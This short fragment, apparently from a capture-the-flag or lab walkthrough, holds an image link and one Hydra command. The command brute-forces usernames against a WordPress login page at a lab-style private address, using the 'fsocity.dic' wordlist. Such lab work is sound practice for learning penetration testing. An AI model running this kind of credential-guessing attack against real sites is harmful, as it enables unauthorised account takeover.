 hydra -L fsocity.dic -p test 10.10.217.176 http-post-form "/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username" -t 30